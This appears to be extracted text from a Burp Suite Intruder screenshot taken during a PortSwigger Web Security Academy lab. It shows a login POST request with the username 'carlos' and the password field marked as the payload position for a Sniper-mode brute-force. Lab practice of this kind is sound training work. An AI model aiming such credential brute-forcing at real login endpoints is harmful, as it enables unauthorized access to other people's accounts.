 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7000ee04a6629f81762abf00030093.web-security-academy.net Update
1 POST /login HTTP/2
2 Host: 0a7000ee04a6629f81762abf00030093.web-security-academy.net
3 Cookie: session=xrhQhXYTvfDeST3KsT367yk7W84yhhtx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a7000ee04a6629f81762abf00030093.web-security-academy.net
11 Referer: https://0a7000ee04a6629f81762abf00030093.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&password=§test§